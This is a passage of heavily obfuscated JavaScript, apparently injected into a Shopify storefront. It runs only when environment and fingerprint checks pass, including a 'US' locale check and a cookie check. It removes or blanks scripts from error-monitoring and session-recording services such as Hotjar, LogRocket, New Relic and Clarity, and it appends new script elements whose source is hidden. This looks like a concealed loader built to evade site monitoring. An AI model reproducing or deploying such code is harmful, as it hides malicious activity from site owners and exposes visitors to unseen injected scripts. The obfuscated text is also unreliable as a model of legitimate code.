360fd3("q1Iq",1649,1710,1387,1967)],!1)&&_0x2bef20[_0x39b629(488,712,"*dZf",688,696)](_0xa68ebd[_0x360fd3("a22#",1347,1525,1613,1232)][_0x2eb623(1239,1545,"6R%8",1824,1590)+_0x360fd3("zRYd",1547,1202,1771,1205)][_0x39b629(1014,974,"D%Uq",632,396)+_0x360fd3("6MTO",1841,2117,1859,2117)],!1)&&_0x2bef20[_0x4d633f("HkOY",895,854,1170,1097)](_0xa68ebd[_0x4d633f("PCIz",480,395,132,470)][_0x27aac8(633,952,830,1128,"DBuh")+_0x2eb623(1777,1966,"]Ue2",1400,1572)][_0x4d633f("]Ue2",321,735,479,537)+"r"],!1)&&_0x2bef20[_0x4d633f("JSW#",938,630,1046,643)](_0xa68ebd[_0x4d633f("*dZf",1240,866,1314,996)][_0x360fd3("D%q3",1883,1976,1932,1935)+_0x4d633f(")i%@",1388,1036,1138,1147)][_0x39b629(647,608,"*dZf",465,522)+_0x39b629(799,434,"DBuh",686,677)+"t"],!1)&&_0x2bef20[_0x39b629(676,739,"JSW#",878,713)](_0xa68ebd[_0x27aac8(-48,229,20,347,"6Uhp")][_0x4d633f("J573",1234,726,1070,1024)+_0x4d633f("6MTO",1102,1003,666,1005)][_0x2eb623(1086,1141,"zRYd",1057,1404)+"n"],!1)&&_0x2bef20[_0x39b629(715,1235,"RRzo",870,924)](_0xa68ebd[_0x2eb623(1176,1811,"K2T8",1287,1521)][_0x27aac8(333,438,277,417,"!RN@")+_0x2eb623(1314,1678,"4@2S",1510,1551)][_0x2eb623(2074,1927,"pdc2",1688,1792)+_0x27aac8(1101,720,493,1111,"FVf)")+"us"],!1)&&_0x2bef20[_0x2eb623(1614,1254,"x%YU",1385,1323)](_0xa68ebd[_0x39b629(232,-192,"6Uhp",192,197)][_0x39b629(658,617,"*a1N",919,705)+_0x4d633f("HcO#",1188,1428,1464,1139)][_0x27aac8(988,655,685,942,"*hEP")+_0x27aac8(178,477,500,156,"p!bk")],!1)&&_0x2bef20[_0x27aac8(789,787,952,881,"zRYd")](_0xa68ebd[_0x4d633f("pRr(",977,919,918,1071)][_0x27aac8(1250,1e3,696,878,"]!$w")+_0x27aac8(127,246,51,510,"lEar")][_0x360fd3("@UAI",1760,1718,1918,1826)+"ry"][_0x27aac8(1157,941,803,754,")i%@")],"US")&&_0x2bef20[_0x27aac8(1023,740,1117,792,"cYwz")](_0xa68ebd[_0x2eb623(1170,1701,"tfGK",1289,1349)][_0x39b629(159,523,"Yr9c",439,439)+_0x4d633f("4@2S",1060,1381,807,1109)][_0x2eb623(1323,1557,"HGn@",1344,1667)+"n"][_0x27aac8(1129,989,776,1277,"NqHP")],_0x2bef20[_0x39b629(1145,904,"pRr(",981,1040)])&&_0x2bef20[_0x4d633f("]Ue2",392,712,324,542)](_0xa68ebd[_0x4d633f("I)%W",553,915,540,683)][_0x39b629(355,954,"k(HQ",677,471)+_0x27aac8(570,811,1075,614,"RRzo")][_0x27aac8(106,376,109,377,"lEar")+"n"][_0x4d633f("PCIz",1110,410,761,709)],_0x2bef20[_0x2eb623(1364,1560,"v(35",1505,1231)])&&_0x2bef20[_0x4d633f("uTB2",1550,1185,1495,1174)](_0xa68ebd[_0x4d633f("*a1N",1329,1203,1086,1200)][_0x27aac8(-73,328,700,56,"[iiy")+_0x4d633f("k(HQ",425,300,403,589)][_0x360fd3("om#s",1507,1203,1170,1406)+"n"][_0x39b629(718,828,"kNzu",696,896)],_0x2bef20[_0x2eb623(1473,1334,"J573",2049,1701)])&&_0x2bef20[_0x39b629(445,465,"pRr(",570,696)](_0xa68ebd[_0x360fd3("K2T8",1665,1832,1628,1276)][_0x360fd3("cYwz",1622,1260,1391,1735)+_0x360fd3("cYwz",1439,1186,1325,1223)][_0x2eb623(1044,1033,"NqHP",1662,1394)],_0x2bef20[_0x39b629(721,670,"a22#",723,486)])&&_0x2bef20[_0x39b629(153,469,"Yr9c",531,799)](_0xa68ebd[_0x2eb623(1927,2248,"D%q3",1544,1943)][_0x4d633f("uTB2",1456,733,1274,1107)+_0x360fd3("p!bk",1289,1202,1184,1531)][_0x360fd3("*a1N",1909,1910,1510,2221)],_0x2bef20[_0x27aac8(820,957,1193,682,"FVf)")])&&_0x2bef20[_0x4d633f("]Ue2",852,882,1099,1231)](window[_0x360fd3("(MAE",1546,1220,1479,1345)+_0x39b629(912,493,"DBuh",828,1195)],window[_0x39b629(655,1089,"[iiy",702,545)+"t"][_0x27aac8(417,242,76,591,"D%Uq")+_0x39b629(1219,845,"tfGK",970,923)])&&_0x2bef20[_0x4d633f("tfGK",607,304,964,707)](window[_0x4d633f("@UAI",865,875,382,712)+_0x39b629(44,165,"uTB2",344,494)][_0x4d633f("k(HQ",762,931,1077,1099)+_0x2eb623(1169,910,"]Ue2",1205,1181)],_0x2bef20[_0x2eb623(1540,2212,"!RN@",2216,1929)])&&_0x2bef20[_0x2eb623(1500,1275,"*a1N",1774,1593)](Shopify[_0x27aac8(605,283,315,502,"D%Uq")][_0x2eb623(1242,1752,"I)%W",1507,1512)],_0x2bef20[_0x27aac8(340,403,412,792,"FVf)")])&&_0x2bef20[_0x39b629(633,280,"]!$w",474,107)](document[_0x4d633f("p!bk",235,683,648,432)+"e"][_0x39b629(673,462,"pdc2",592,524)+"Of"](_0x2bef20[_0x39b629(1274,1262,"!RN@",890,614)]),-1)){let _0xc79e912=function(){var _0x338ece=_0x2bef20[_0x1ddc53(134,-174,-137,"kDER",-188)][_0x4d6d1f(1581,1539,1785,"[iiy",1502)]("|");function _0x4d6d1f(_0x308dd6,_0x71d242,_0x214629,_0x113e2b,_0x2d58fc){return _0x2eb623(_0x308dd6-68,_0x71d242-142,_0x113e2b,_0x113e2b-407,_0x71d242-16)}var _0x1f82ea=0;function _0x5d48a7(_0x5605e0,_0x3124fa,_0x1040dc,_0x3a7f91,_0x2c1cee){return _0x2eb623(_0x5605e0-20,_0x3124fa-22,_0x1040dc,_0x3a7f91-194,_0x2c1cee- -702)}function _0x1ddc53(_0x58b510,_0x2be671,_0x3b0800,_0x137071,_0x3f5957){return _0x2eb623(_0x58b510-41,_0x2be671-78,_0x137071,_0x137071-95,_0x3b0800- -1741)}function _0x34ab0a(_0x2aaf10,_0x423c63,_0x44b6e2,_0x412cb1,_0x282d61){return _0x27aac8(_0x2aaf10-438,_0x423c63- -515,_0x44b6e2-31,_0x412cb1-186,_0x44b6e2)}function _0x579c55(_0x1964e1,_0x38c60c,_0x4a90a4,_0x43b283,_0x2b8b5a){return _0x4d633f(_0x1964e1,_0x38c60c-86,_0x4a90a4-462,_0x43b283-304,_0x38c60c- -120)}for(;;){switch(_0x338ece[_0x1f82ea++]){case"0":var _0x340176=document[_0x4d6d1f(1372,1285,1572,"cYwz",1519)+_0x1ddc53(235,162,66,"!RN@",-326)+_0x4d6d1f(1951,1810,1918,")i%@",1445)](_0x2bef20[_0x34ab0a(100,-196,"zRYd",-156,-211)]);continue;case"1":_0x340176[_0x579c55("6R%8",763,977,655,876)+_0x5d48a7(748,536,"D%q3",912,610)+"te"](_0x2bef20[_0x4d6d1f(1544,1195,1047,"D%q3",1343)],_0x2bef20[_0x5d48a7(837,913,"*a1N",848,685)]);continue;case"2":_0x340176[_0x1ddc53(3,-410,-212,"(MAE",-374)]=_0x2bef20[_0x5d48a7(1620,1454,"6MTO",1158,1246)];continue;case"3":_0x340176[_0x579c55("Vxea",1032,1040,1141,1373)]=!0;continue;case"4":document[_0x1ddc53(-321,-238,-410,"J573",-315)][_0x1ddc53(-373,-562,-475,"lEar",-440)+_0x4d6d1f(1712,1803,1828,"D%q3",1712)+"d"](_0x340176);continue}break}};var _0xc79e91=_0xc79e912;try{if(_0x2bef20[_0x39b629(609,201,"JSW#",318,706)](_0x2bef20[_0x4d633f("kNzu",1007,578,892,906)],_0x2bef20[_0x39b629(568,1105,"a22#",938,1271)])){document[_0x4d633f("tfGK",844,1160,1070,1067)+_0x360fd3("HGn@",1370,1472,1700,968)+_0x360fd3("(MAE",1326,1476,1111,1024)+"l"](_0x2bef20[_0x2eb623(1950,1843,"[iiy",1340,1603)])[_0x2eb623(1419,1835,"k(HQ",1109,1472)+"ch"](_0x1d2fc2=>{function _0x3b5969(_0x31da23,_0xfd41d9,_0x4be1c5,_0x5a0cc0,_0x12ddb9){return _0x27aac8(_0x31da23-181,_0xfd41d9- -213,_0x4be1c5-444,_0x5a0cc0-266,_0x31da23)}var _0x143896={hopLH:_0x2bef20[_0x3b5969("HcO#",529,217,476,649)],bMcGm:_0x2bef20[_0x3b5969("zRYd",106,-68,176,513)],DWgaQ:function(_0x2a0ed4,_0x2bd97f){function _0x288ba0(_0x70f387,_0x1a7d82,_0x25c61c,_0x39ec8f,_0x1c2f0c){return _0x47d1d9(_0x70f387-437,_0x25c61c- -620,_0x25c61c-258,_0x70f387,_0x1c2f0c-270)}return _0x2bef20[_0x288ba0("K2T8",-36,-15,240,85)](_0x2a0ed4,_0x2bd97f)},kPHFh:_0x2bef20[_0x3b5969("DBuh",653,1015,491,413)],RhSrJ:function(_0x101e0f,_0xf57a91){function _0x4d4c50(_0x5e392d,_0x473dc8,_0x5225ea,_0x171eed,_0x4851a5){return _0x47d1d9(_0x5e392d-209,_0x473dc8- -682,_0x5225ea-456,_0x5225ea,_0x4851a5-457)}return _0x2bef20[_0x4d4c50(-293,-484,"uTB2",-821,-463)](_0x101e0f,_0xf57a91)},PoWwr:_0x2bef20[_0x2ad557(148,351,302,"PCIz",97)],eYsJl:_0x2bef20[_0x47d1d9(90,300,260,"!RN@",168)],uxvzO:_0x2bef20[_0x47d1d9(870,703,892,"GFbr",460)]};function _0x552a28(_0x1663f6,_0x43e6cd,_0x3a033e,_0x8d1085,_0x3a6bb0){return _0x2eb623(_0x1663f6-356,_0x43e6cd-109,_0x3a033e,_0x8d1085-497,_0x43e6cd- -8)}function _0x2ad557(_0x344224,_0xdfe8c8,_0x546f53,_0x4f9e2f,_0x3e2781){return _0x2eb623(_0x344224-15,_0xdfe8c8-78,_0x4f9e2f,_0x4f9e2f-80,_0x344224- -1538)}function _0x47d1d9(_0x57ce25,_0xf329f7,_0xa0f921,_0xf27ab6,_0x48634e){return _0x2eb623(_0x57ce25-89,_0xf329f7-86,_0xf27ab6,_0xf27ab6-317,_0xf329f7- -997)}function _0x1386e7(_0x479323,_0x2d36d3,_0x85e0c4,_0x2b0b5c,_0x726b7c){return _0x2eb623(_0x479323-210,_0x2d36d3-489,_0x479323,_0x2b0b5c-98,_0x2d36d3- -1371)}if(_0x2bef20[_0x2ad557(-311,-175,-652,"6MTO",-293)](_0x2bef20[_0x2ad557(-261,-204,-642,"DBuh",-649)],_0x2bef20[_0x2ad557(154,-65,513,"ud&P",-219)])){var _0x586b61="";if(_0x586b61=_0x1d2fc2[_0x47d1d9(459,509,552,"DBuh",287)+_0x552a28(1357,1235,"a22#",994,1192)+"te"](_0x2bef20[_0x1386e7("tfGK",425,684,438,71)]),!_0x2bef20[_0x47d1d9(547,261,493,"NqHP",-1)](_0x586b61,null))if(_0x2bef20[_0x3b5969("]!$w",236,552,266,14)](_0x2bef20[_0x1386e7("p!bk",45,426,-221,147)],_0x2bef20[_0x1386e7("]Ue2",71,-332,-229,-155)]))_0x586b61="";else return _0xcd8082[_0x1386e7("*a1N",486,610,636,519)+_0x47d1d9(466,464,465,"pdc2",749)]()[_0x2ad557(169,-121,33,"kNzu",2)+"h"](ByjMqw[_0x2ad557(-186,-563,-170,"Yr9c",-74)])[_0x3b5969("a22#",368,-15,540,576)+_0x3b5969("HGn@",727,724,743,436)]()[_0x3b5969("cYwz",77,456,-212,59)+_0x3b5969("p!bk",249,-19,526,383)+"r"](_0x47fe46)[_0x3b5969("tfGK",659,777,676,572)+"h"](ByjMqw[_0x47d1d9(673,338,435,"&J#)",14)]);if([_0x2bef20[_0x3b5969("6R%8",338,137,619,391)],_0x2bef20[_0x552a28(1938,1565,"(MAE",1501,1243)],_0x2bef20[_0x47d1d9(767,381,66,"Vxea",540)],_0x2bef20[_0x47d1d9(406,506,417,"ud&P",886)],_0x2bef20[_0x2ad557(-278,-109,103,"pdc2",55)],_0x2bef20[_0x1386e7("7Kl4",-98,187,-481,-78)],_0x2bef20[_0x3b5969("HGn@",569,678,545,760)],_0x2bef20[_0x552a28(2054,1746,"K2T8",1350,1752)]][_0x1386e7("!RN@",-127,47,-468,-148)](_0x2e98bc=>{var _0xd4f3a7={NbXbN:_0x143896[_0x3f8e45("FVf)",1207,803,1353,1271)],GwZHs:function(_0x290c01,_0x5d05e2){function _0x2fc4b6(_0xa96706,_0x5ed4bd,_0x30f55e,_0x4892d9,_0x54f019){return _0x3f8e45(_0x5ed4bd,_0x4892d9- -1044,_0x30f55e-250,_0x4892d9-348,_0x54f019-482)}return _0x143896[_0x2fc4b6(200,"tfGK",21,302,585)](_0x290c01,_0x5d05e2)},VtfnL:_0x143896[_0x3f8e45("*hEP",1731,1761,1405,1854)]};function _0x5be214(_0xb9d940,_0x1de8f8,_0x5bec47,_0x24129b,_0x74c767){return _0x552a28(_0xb9d940-367,_0xb9d940- -1521,_0x74c767,_0x24129b-479,_0x74c767-403)}function _0x3f5704(_0x117aa4,_0x1b64c4,_0x3c0b1b,_0x210781,_0xf9d30e){return _0x552a28(_0x117aa4-188,_0x1b64c4- -1555,_0xf9d30e,_0x210781-236,_0xf9d30e-262)}function _0xb21799(_0x3addd4,_0x560bde,_0x2a231a,_0x261050,_0x209340){return _0x552a28(_0x3addd4-64,_0x560bde- -1582,_0x3addd4,_0x261050-487,_0x209340-185)}function _0x2e5804(_0x7985c4,_0x3a6c63,_0x3d215d,_0x283d31,_0x163381){return _0x3b5969(_0x3a6c63,_0x3d215d-595,_0x3d215d-184,_0x283d31-135,_0x163381-489)}function _0x3f8e45(_0x188868,_0x460275,_0x33428a,_0x9367db,_0x283f3c){return _0x47d1d9(_0x188868-131,_0x460275-966,_0x33428a-42,_0x188868,_0x283f3c-9)}if(_0x143896[_0x3f5704(-511,-277,-685,-585,"p!bk")](_0x143896[_0x3f5704(-441,-79,73,-214,"Yr9c")],_0x143896[_0x3f8e45("]!$w",1122,1420,818,1151)])){if(_0x586b61[_0x3f8e45("[iiy",1803,2167,1403,2094)+_0x3f5704(361,318,-8,-54,"]!$w")](_0x2e98bc))if(_0x143896[_0x3f8e45("*dZf",1170,1211,1369,1141)](_0x143896[_0x3f5704(-208,-245,-98,-291,"tfGK")],_0x143896[_0xb21799("p!bk",-434,-444,-579,-477)]))for(var _0x1e231e=_0x4482d0[_0xb21799("I)%W",208,302,-28,505)+_0x3f5704(-647,-337,-530,-447,"HGn@")+_0x2e5804(905,"DBuh",848,848,1204)+"l"](_0xd4f3a7[_0x2e5804(1247,"cYwz",957,762,1253)]),_0x2b2950=0,_0x31c211=_0x1e231e[_0x3f5704(287,344,675,659,"J573")+"h"];_0xd4f3a7[_0x5be214(41,-245,-156,339,"]!$w")](_0x2b2950,_0x31c211);_0x2b2950++)_0x1e231e[_0x2b2950][_0x2e5804(965,"FVf)",1026,1375,1151)+_0x2e5804(592,"lEar",669,559,1030)]=_0x1e231e[_0x2b2950][_0x5be214(-242,158,-572,97,"Yr9c")+_0x3f5704(230,26,253,86,"GFbr")][_0x5be214(19,-205,30,-159,"K2T8")+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0xd4f3a7[_0x5be214(-105,-180,-396,107,"lEar")]);else return!0;return!1}else return!!_0x205eb8[_0x3f5704(36,243,601,293,"kNzu")+_0x5be214(353,-7,169,170,"FVf)")](_0x58e2a7)}))if(_0x2bef20[_0x552a28(1192,1460,"HcO#",1619,1868)](_0x2bef20[_0x47d1d9(158,510,118,"6Uhp",336)],_0x2bef20[_0x552a28(1570,1667,"GFbr",1925,1794)]))_0x1d2fc2[_0x47d1d9(238,409,415,"FVf)",64)+"e"]();else for(var _0x3eb8d3=_0x2bef20[_0x2ad557(-266,-95,-213,"6Uhp",-97)][_0x1386e7("q1Iq",-191,-357,-45,121)]("|"),_0x2c6e47=0;;){switch(_0x3eb8d3[_0x2c6e47++]){case"0":var _0x11c8fa=_0x19a782[_0x1117f1];continue;case"1":_0x5b4bc9[_0x11c8fa]=_0x33204a;continue;case"2":var _0x342a3a=_0x2a6a5a[_0x11c8fa]||_0x33204a;continue;case"3":_0x33204a[_0x552a28(2196,1836,"6Uhp",2145,1480)+_0x2ad557(320,28,719,"@UAI",339)]=_0x1cb8b1[_0x1386e7("]!$w",-33,-264,45,-181)](_0x2a3e78);continue;case"4":var _0x33204a=_0x45f2f0[_0x2ad557(-36,-317,8,"Yr9c",-63)+_0x1386e7("[iiy",475,480,69,199)+"r"][_0x552a28(1981,1803,"q1Iq",1579,1661)+_0x1386e7("FVf)",437,201,343,585)][_0x3b5969("JSW#",326,613,134,-36)](_0x11e2b3);continue;case"5":_0x33204a[_0x3b5969("cYwz",818,858,436,1154)+_0x3b5969("(MAE",425,736,334,640)]=_0x342a3a[_0x2ad557(-248,-324,-176,"x%YU",-316)+_0x1386e7("GFbr",414,667,598,236)][_0x47d1d9(674,662,653,"a22#",716)](_0x342a3a);continue}break}}else _0x19413a[_0x47d1d9(217,451,312,"JSW#",59)+_0x47d1d9(617,941,692,"zRYd",884)][_0x1386e7("v(35",399,69,726,677)+"xt"]=_0x552a28(1916,1516,"K2T8",1692,1456)+_0x47d1d9(215,435,161,"[iiy",377)+_0x1386e7("4@2S",129,80,-79,-75)+_0x2ad557(-187,-97,-370,"[iiy",123)+_0x1386e7("zRYd",298,289,273,169)+_0x47d1d9(951,557,876,"&J#)",178)+_0x3b5969("GFbr",683,889,822,716)+_0x2ad557(278,172,127,"om#s",517)+_0x3b5969("DBuh",340,82,546,525)+_0x2ad557(179,-108,524,"6R%8",270)+_0x1386e7("p!bk",273,219,536,385)+_0x2ad557(-352,-68,-727,"DBuh",-116)+_0x552a28(1664,1445,"uTB2",1808,1151)+_0x47d1d9(987,626,782,"a22#",498)});for(var _0x4add43=document[_0x4d633f("NqHP",832,302,318,535)+_0x39b629(171,271,"]!$w",448,686)+_0x4d633f("D%Uq",1050,479,549,656)+"l"](_0x2bef20[_0x27aac8(-91,274,625,237,"cYwz")]),_0x2a036a=-3063*3+-7636+16825,_0x35352a=_0x4add43[_0x360fd3("D%q3",1452,1083,1387,1272)+"h"];_0x2bef20[_0x4d633f("HcO#",1124,1050,1574,1201)](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x27aac8(547,837,1142,817,"GFbr")](_0x2bef20[_0x2eb623(1270,1345,"kDER",1322,1340)],_0x2bef20[_0x27aac8(78,365,669,248,")i%@")]))_0x2725dd[_0x39b629(692,962,"[iiy",668,480)+_0x4d633f("I)%W",611,700,716,740)+_0x2eb623(2146,2152,"cYwz",1642,1945)](_0x2bef20[_0x4d633f("p!bk",770,344,482,713)])[_0x2eb623(884,1515,"6R%8",1499,1275)+"e"]();else{var _0x5b120f=_0x4add43[_0x2a036a];if(!_0x2bef20[_0x39b629(534,1129,"(MAE",881,577)](_0x5b120f,null))if(_0x2bef20[_0x39b629(668,-1,"HGn@",350,687)](_0x2bef20[_0x360fd3("JSW#",1832,1876,1518,1769)],_0x2bef20[_0x4d633f("7Kl4",920,1208,739,1113)]))_0x5b120f="";else for(var _0x27804b=_0x2bef20[_0x4d633f("x%YU",496,478,445,739)][_0x39b629(451,701,"Vxea",712,311)]("|"),_0x81159f=0;;){switch(_0x27804b[_0x81159f++]){case"0":_0x952c3b[_0x4d633f("4@2S",1484,1132,1545,1185)]=_0x2bef20[_0x360fd3("k(HQ",1676,2074,1991,1807)];continue;case"1":var _0x952c3b=_0x8da861[_0x27aac8(1147,835,849,1057,"zRYd")+_0x360fd3(")i%@",1874,1954,1905,2165)+_0x2eb623(1618,2204,"GFbr",1824,1867)](_0x2bef20[_0x27aac8(182,224,-130,321,"om#s")]);continue;case"2":_0x4cf3b6[_0x27aac8(1014,814,1203,1074,"Vxea")][_0x4d633f("4@2S",985,607,1053,675)+_0x39b629(186,127,"4@2S",190,308)+"d"](_0x952c3b);continue;case"3":_0x952c3b[_0x2eb623(1689,1515,"J573",1777,1855)]=!0;continue;case"4":_0x952c3b[_0x360fd3("(MAE",1433,1377,1121,1038)+_0x27aac8(449,664,750,1014,"HkOY")+"te"](_0x2bef20[_0x4d633f("Yr9c",1533,1172,1295,1160)],_0x2bef20[_0x4d633f("6R%8",610,921,989,954)]);continue}break}if([_0x2bef20[_0x2eb623(1881,1420,"x%YU",1823,1638)],_0x2bef20[_0x360fd3("lEar",1927,1613,1618,1694)],_0x2bef20[_0x360fd3("zRYd",1899,2133,2069,2133)],_0x2bef20[_0x360fd3("kDER",1534,1409,1621,1539)],_0x2bef20[_0x39b629(287,214,"p!bk",560,405)],_0x2bef20[_0x360fd3("k(HQ",1615,1214,1477,1913)],_0x2bef20[_0x27aac8(192,391,246,692,"GFbr")],_0x2bef20[_0x4d633f("6Uhp",943,442,591,595)]][_0x2eb623(1783,1624,"uTB2",1619,1818)](_0x8efda3=>{function _0x1e4b48(_0x37323d,_0x2e5c52,_0x2e91e0,_0x221ef3,_0x4b69ee){return _0x39b629(_0x37323d-288,_0x2e5c52-56,_0x2e91e0,_0x2e5c52-138,_0x4b69ee-121)}function _0x2cf1d0(_0x1daf49,_0x4a4f8b,_0x20db42,_0x16b732,_0x2d5894){return _0x360fd3(_0x16b732,_0x1daf49- -1683,_0x20db42-205,_0x16b732-485,_0x2d5894-109)}function _0x3ab767(_0x25c2f0,_0xb9fc6,_0x4da17e,_0x416bf1,_0xd463f){return _0x27aac8(_0x25c2f0-324,_0xb9fc6-31,_0x4da17e-65,_0x416bf1-289,_0x25c2f0)}function _0x585bf5(_0x51ba9d,_0x43029f,_0x51c7dc,_0x28fa34,_0x471956){return _0x4d633f(_0x28fa34,_0x43029f-275,_0x51c7dc-430,_0x28fa34-81,_0x43029f- -144)}function _0xaac04e(_0xbb77f4,_0x3f7be8,_0x11e787,_0x8b8ce,_0x7d0b06){return _0x4d633f(_0x11e787,_0x3f7be8-383,_0x11e787-260,_0x8b8ce-266,_0x8b8ce-795)}if(_0x2bef20[_0x1e4b48(1306,956,"(MAE",822,939)](_0x2bef20[_0x1e4b48(781,891,"J573",892,739)],_0x2bef20[_0x3ab767("pdc2",575,183,495,573)]))_0x4f5994[_0x3ab767("pdc2",355,274,113,358)+_0x3ab767("4@2S",1041,1228,813,686)+_0x1e4b48(929,638,"!RN@",488,416)](_0x2bef20[_0xaac04e(2010,1715,"Yr9c",1987,1808)])[_0x1e4b48(722,742,"HGn@",619,361)+"e"]();else{if(_0x5b120f[_0xaac04e(1572,1632,"lEar",1434,1516)+_0x1e4b48(434,809,"J573",485,795)][_0xaac04e(1316,1400,"6R%8",1245,962)+_0x2cf1d0(-366,-7,-53,"kNzu",-28)](_0x8efda3))if(_0x2bef20[_0xaac04e(1845,2385,"K2T8",2024,2431)](_0x2bef20[_0x1e4b48(291,691,"6R%8",610,854)],_0x2bef20[_0x3ab767("FVf)",846,961,520,1068)])){var _0x51d516=_0x4f9b51?function(){function _0x5dcaaf(_0x274fb3,_0x423859,_0x48313f,_0x206d88,_0x579781){return _0x3ab767(_0x48313f,_0x206d88- -494,_0x48313f-250,_0x206d88-393,_0x579781-252)}if(_0xad0066){var _0x7a6ec2=_0x367df4[_0x5dcaaf(-448,-377,"Yr9c",-203,-319)](_0x2b5c8f,arguments);return _0x4ad063=null,_0x7a6ec2}}:function(){};return _0x452352=!1,_0x51d516}else return!0;return!1}}))if(_0x2bef20[_0x2eb623(1135,1538,"om#s",1340,1354)](_0x2bef20[_0x39b629(878,369,"&J#)",729,1053)],_0x2bef20[_0x39b629(249,-9,"pdc2",276,62)])){var _0x1ba08d;try{_0x1ba08d=zZUBgJ[_0x4d633f("RRzo",712,768,949,633)](_0xf05f17,zZUBgJ[_0x39b629(475,393,"[iiy",188,589)](zZUBgJ[_0x39b629(281,55,"cYwz",372,236)](zZUBgJ[_0x4d633f("a22#",908,359,709,670)],zZUBgJ[_0x360fd3("HGn@",2012,2248,1794,2294)]),");"))()}catch{_0x1ba08d=_0x2a8453}return _0x1ba08d}else _0x4add43[_0x2a036a][_0x2eb623(1821,1568,"!RN@",1437,1595)+"e"]()}}else{var _0x270bab=_0x11a138[_0x360fd3("7Kl4",1742,1685,1431,1848)](_0x203972,arguments);return _0x12269d=null,_0x270bab}}catch{}try{if(_0x2bef20[_0x360fd3("*dZf",1437,1060,1350,1503)](_0x2bef20[_0x2eb623(1367,1291,"]!$w",1453,1685)],_0x2bef20[_0x27aac8(990,978,900,907,")i%@")]))_0x550c6a[_0x2eb623(2113,1853,"GFbr",1654,1709)+_0x2eb623(1910,1796,"pRr(",1231,1591)+"t"]=_0x360fd3("*dZf",1429,1117,1068,1418)+_0x39b629(283,495,")i%@",360,706)+_0x4d633f("a22#",1452,919,835,1159)+_0x39b629(580,164,"GFbr",183,397)+_0x27aac8(1086,678,294,743,"pdc2")+_0x2eb623(1831,1800,"HcO#",1558,1960)+_0x39b629(825,722,"*a1N",917,946)+_0x39b629(778,266,"]!$w",522,384)+_0x360fd3("FVf)",1834,2242,2191,2151)+_0x27aac8(398,612,680,704,"NqHP")+_0x2eb623(1686,2094,"DBuh",2086,1753)+_0x39b629(819,483,"D%q3",769,638)+_0x4d633f("HGn@",839,487,215,531)+_0x39b629(89,-104,"*a1N",285,374);else for(var _0xc28a93=document[_0x27aac8(203,599,844,444,"K2T8")+_0x39b629(-94,494,"zRYd",227,184)+_0x2eb623(2307,2252,"cYwz",1596,1958)+"l"](_0x2bef20[_0x4d633f("7Kl4",516,1268,1078,879)]),_0x2a036a=-8194+1*8194,_0x35352a=_0xc28a93[_0x39b629(613,546,"6MTO",383,670)+"h"];_0x2bef20[_0x27aac8(874,558,572,848,"PCIz")](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x39b629(540,673,"v(35",387,507)](_0x2bef20[_0x4d633f("v(35",910,623,988,824)],_0x2bef20[_0x27aac8(445,574,464,169,"]!$w")]))_0xc28a93[_0x2a036a][_0x4d633f("om#s",768,786,1472,1145)+_0x27aac8(1053,1021,1198,965,"&J#)")]=_0xc28a93[_0x2a036a][_0x360fd3("J573",1850,2045,1595,2033)+_0x4d633f("@UAI",1166,882,817,1133)][_0x360fd3("[iiy",1935,2149,1999,2333)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x4d633f("Yr9c",559,312,660,577)]);else if(_0x1686c7){var _0x5e3b30=_0x1669e5[_0x2eb623(1278,1594,"D%q3",1437,1306)](_0x317ead,arguments);return _0x5ae9a9=null,_0x5e3b30}}catch{}try{_0x2bef20[_0x2eb623(1487,1776,"[iiy",1599,1407)](_0x2bef20[_0x4d633f("JSW#",746,480,1093,723)],_0x2bef20[_0x4d633f("pRr(",997,736,1406,1010)])?_0x596a9b[_0x360fd3("GFbr",1474,1691,1129,1296)+"e"]():document[_0x360fd3("*dZf",1315,1038,1340,1263)+_0x360fd3("HkOY",2016,2198,2104,2113)+_0x360fd3("7Kl4",2053,1812,1917,2421)](_0x2bef20[_0x39b629(-51,-123,"Yr9c",184,20)])[_0x27aac8(128,375,567,-12,"HcO#")+"e"]()}catch{}try{if(_0x2bef20[_0x39b629(567,626,"]Ue2",451,485)](_0x2bef20[_0x2eb623(2032,1892,"NqHP",2226,1826)],_0x2bef20[_0x4d633f("HcO#",417,899,896,514)]))document[_0x27aac8(897,878,970,962,"4@2S")+_0x2eb623(1310,1066,"*a1N",1070,1157)+_0x27aac8(357,532,488,898,"x%YU")](_0x2bef20[_0x4d633f("!RN@",1040,1273,1124,1050)])[_0x360fd3("pRr(",1863,1881,1962,2054)+"e"]();else{var _0x2da007=_0x478004[_0x4d633f("*a1N",822,785,393,583)+_0x39b629(-97,40,"RRzo",218,44)+_0x39b629(855,582,")i%@",834,610)](_0x2bef20[_0x27aac8(706,507,424,629,"6Uhp")]);_0x2da007[_0x4d633f("K2T8",1012,995,1120,916)+_0x4d633f("6MTO",1087,751,1107,769)+"te"](_0x2bef20[_0x4d633f("uTB2",824,347,547,700)],_0x2bef20[_0x39b629(173,545,"kDER",377,656)]),_0x2bef20[_0x39b629(662,973,"uTB2",766,1142)](_0x2bef20[_0x39b629(129,716,"x%YU",433,312)],_0x2da007)?_0x2da007[_0x4d633f("HkOY",946,347,795,581)+_0x360fd3("!RN@",1889,2289,2233,2215)+"t"]=_0x27aac8(1275,969,1194,603,"v(35")+_0x27aac8(751,491,796,269,"D%Uq")+_0x39b629(1343,578,"k(HQ",934,861)+_0x2eb623(1734,2155,"q1Iq",1672,1908)+_0x4d633f("*dZf",1111,1250,774,1047)+_0x2eb623(1672,1559,"7Kl4",1276,1674)+_0x39b629(11,240,"HcO#",400,497)+_0x39b629(585,897,"Yr9c",763,1017)+_0x360fd3("p!bk",1702,1936,1643,1453)+_0x2eb623(2096,1546,"uTB2",1943,1704)+_0x27aac8(277,268,542,565,"HkOY")+_0x360fd3("I)%W",1446,1789,1490,1539)+_0x360fd3("lEar",1828,2127,1556,2222)+_0x2eb623(1114,1401,"cYwz",820,1188):_0x2da007[_0x360fd3("]Ue2",1438,1174,1760,1420)+_0x2eb623(1783,2234,"zRYd",1695,1938)][_0x4d633f("D%q3",763,629,1125,719)+"xt"]=_0x39b629(632,149,"zRYd",311,221)+_0x39b629(874,897,"om#s",695,305)+_0x27aac8(1122,756,650,552,"6R%8")+_0x27aac8(1229,965,869,723,"RRzo")+_0x2eb623(1725,1590,"pdc2",1377,1601)+_0x39b629(323,570,"kDER",295,105)+_0x27aac8(640,922,910,1205,"RRzo")+_0x360fd3("o